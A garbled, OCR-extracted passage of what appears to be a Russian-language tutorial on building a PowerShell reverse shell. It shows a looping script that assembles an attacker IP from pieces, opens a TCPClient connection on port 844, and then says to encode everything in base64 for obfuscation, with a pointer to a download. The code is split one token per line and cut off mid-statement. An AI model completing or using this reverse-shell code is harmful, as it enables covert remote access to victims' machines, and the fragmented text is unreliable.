
Вставляем в код:
Bash:
while
(
$true
)
{
$px
=
"a"
,
"64"
,
"a"
,
"64"
;
$p
=
(
$px
|
 
Порт находится по середине:
Bash:
$y
=
 New-Object System.Net.Sockets.TCPClient
(
$p
,844
Переводим все это в base64 (скрипт можно скачать
тут
)